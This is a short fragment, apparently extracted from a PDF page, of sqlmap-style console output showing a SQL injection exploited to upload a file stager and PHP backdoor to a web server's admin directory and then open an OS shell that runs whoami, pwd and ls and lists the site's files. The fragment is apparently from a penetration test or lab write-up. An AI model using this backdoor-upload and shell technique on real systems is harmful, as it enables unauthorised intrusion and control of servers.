 [20:17:27] [WARNING] reflective value(s) found and filtering out
[20:17:28] [INFO] the file stager has been successfully uploaded on '/opt/appdir/app/www/admin/' -
/admin/tmpurgsa.php
[20:17:28] [INFO] the backdoor has been successfully uploaded on '/opt/appdir/app/www/admin/' -
php
[20:17:28] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: /www/admin'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
access
access.html
api
channel
channel.html
chanset
comment
group.html
home.html
home_files
img
index.html
js
less
live
live.html
live_files
login.html
login_files
page
page.html
page_files
php
settings
settings.html
settings_files
themes